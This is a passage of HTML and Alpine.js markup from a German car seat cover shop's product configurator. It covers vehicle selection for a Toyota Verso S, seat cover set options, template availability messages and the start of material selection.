                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2506');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/2506.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/2506.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/2506.jpg"
                                                alt="VERSO S"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            VERSO S (AUßER SPORTSITZE, VERSO KLASSISCH)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 03/2011 -
                                                                                                    10/2016
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                                                                    <meta name="template_complete_monospace_set" data-vehicle-id="2506" data-attribute-id="80" value="1">
                                                                                                                                                                                    <meta name="template_front_set" data-vehicle-id="2506" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="2506" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="2506" value="O08 / 402">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="0">
                                        
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Antworten bearbeiten
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SCHABLONE NICHT VERFÜGBAR</span>
                                    <span class=" block mt-4 ">Aufgrund der Antworten, die Sie uns gegeben haben, verfügen wir leider nicht über die Schablone für Ihr Fahrzeug.</span>
                                    <span class=" block mt-4 ">Bitte überprüfen Sie die Version Ihres Fahrzeugs und Ihre Antworten.</span>
                                    <span class=" block mt-4 ">Wenn Sie Fragen haben, können Sie sich auf unsere Rubrik „Hilfe“ beziehen, indem Sie auf
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/de">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                                                        
                                                                            <!-- #region SEATS -->
                                        <hr class="border-zinc-400" />
                                                                                <div class="mt-4 p-2"
                                            x-data="{ modal: false, id: 'modal_seats', cpt: '', extraDriverMat: false }"
                                            x-init="registerInput('seats', '9')">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                         
                                            >
                                                                                                   2. Satz von Bezügen
                                                                                                                                            </div>
                                            <p class="text-sm leading-none text-neutral-600"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                        >
                                                                                                                                        Wählen Sie die Sitzbezüge, die Sie brauchen
                                                                                        </p>

                                                                                        <div class="event-seats py-2 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Seats Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                        !vehicle ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                        vehicle                                                 }">

    
                                                                                                                                                        <template x-if="choices?.includes('76')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-76"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 76,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="76"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '76');
                                                                    set2pieces('9', '76');
                                                                    setTemplateCode('76', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-76.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 76"
                                                                aria-label="Sélectionner Frontbezüge"
                                                            />

                                                            <div x-show="attributes[9] == 76" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 76"></div>
                                                            <img x-show="attributes[9] == 76" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/76.jpg"
                                                                                :src="validateUrl('/medias/filter/76.jpg')"
                                                                                alt="Frontbezüge" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Frontbezüge</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                          für Fahrer und Beifahrer                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '76')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('77')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-77"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 77,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="77"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '77');
                                                                    set2pieces('9', '77');
                                                                    setTemplateCode('77', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-77.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 77"
                                                                aria-label="Sélectionner Kompletter Satz"
                                                            />

                                                            <div x-show="attributes[9] == 77" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 77"></div>
                                                            <img x-show="attributes[9] == 77" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/77.jpg"
                                                                                :src="validateUrl('/medias/filter/77.jpg')"
                                                                                alt="Kompletter Satz" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Kompletter Satz</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '77')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('79')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-79"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 79,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="79"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '79');
                                                                    set2pieces('9', '79');
                                                                    setTemplateCode('79', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-79.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 79"
                                                                aria-label="Sélectionner Komplettsatz"
                                                            />

                                                            <div x-show="attributes[9] == 79" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 79"></div>
                                                            <img x-show="attributes[9] == 79" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/79.jpg"
                                                                                :src="validateUrl('/medias/filter/79.jpg')"
                                                                                alt="Komplettsatz" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Komplettsatz</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Für den Fahrer und alle Mitfahrer, vorne und hinten.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '79')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('80')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-80"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 80,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="80"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '80');
                                                                    set2pieces('9', '80');
                                                                    setTemplateCode('80', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-80.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 80"
                                                                aria-label="Sélectionner Kompletter Satz"
                                                            />

                                                            <div x-show="attributes[9] == 80" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 80"></div>
                                                            <img x-show="attributes[9] == 80" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/80.jpg"
                                                                                :src="validateUrl('/medias/filter/80.jpg')"
                                                                                alt="Kompletter Satz" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Kompletter Satz</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Für den Fahrer und alle Mitfahrer, vorne und hinten.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '80')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('81')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-81"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 81,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="81"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '81');
                                                                    set2pieces('9', '81');
                                                                    setTemplateCode('81', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-81.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 81"
                                                                aria-label="Sélectionner 7 Sitze"
                                                            />

                                                            <div x-show="attributes[9] == 81" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 81"></div>
                                                            <img x-show="attributes[9] == 81" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/81.jpg"
                                                                                :src="validateUrl('/medias/filter/81.jpg')"
                                                                                alt="7 Sitze" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">7 Sitze</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Für den Fahrer und alle Mitfahrer, vorne und hinten + zusätzliche Sitzreihe.                                                                                                                                                                                                                            </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '81')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('82')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-82"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 82,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="82"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '82');
                                                                    set2pieces('9', '82');
                                                                    setTemplateCode('82', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-82.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 82"
                                                                aria-label="Sélectionner Rückseitige Hülle"
                                                            />

                                                            <div x-show="attributes[9] == 82" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 82"></div>
                                                            <img x-show="attributes[9] == 82" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/82.jpg"
                                                                                :src="validateUrl('/medias/filter/82.jpg')"
                                                                                alt="Rückseitige Hülle" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Rückseitige Hülle</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                      Für den (die) hinteren Passagier(n).                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Ab</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '82')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                            </div>

                                            <template x-data x-if="$store.vehicle && ($store.vehicle.front_description || $store.vehicle.rear_description)">
                                                <div class="bg-white p-4 py-2 mb-4 text-left">
                                                    <p class="text-sm">
                                                        <div class="sm:text-sm font-bold mb-2 uppercase">
                                                            Zusammenstellung des kompletten Satz
                                                        </div>
                                                        <template x-if="$store.vehicle.front_description">
                                                            <div>
                                                                VOR&nbsp;:
                                                                <span x-text="$store.vehicle.front_description" class="front_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description">
                                                            <div>
                                                                RUCKSEITE &nbsp;:
                                                                <span x-text="$store.vehicle.rear_description" class="rear_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description_second_row">
                                                            <span x-text="$store.vehicle.rear_description_second_row" class="rear_description_second_row"></span>
                                                        </template>
                                                    </p>
                                                </div>
                                            </template>
                                        </div>

                                    <!-- #endregion SEATS -->
                                                                                                                                                                        
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Housse siège auto angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '7')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                                                                        
                                        >
                                                                                             3. Material
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                             
                                        >
                                                                                             Wählen Sie das Material für Ihre Bezüge.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !attributes[9]
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && attributes[9]
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                        <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '6',
                                                            'border-neutral-400': material != '6'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '6';
                                                            resetColor();
                                                            currentMaterial = 'Polyestergewebe';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/6.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '6'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '6'"></div>
                                                        <img x-show="material == '6'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
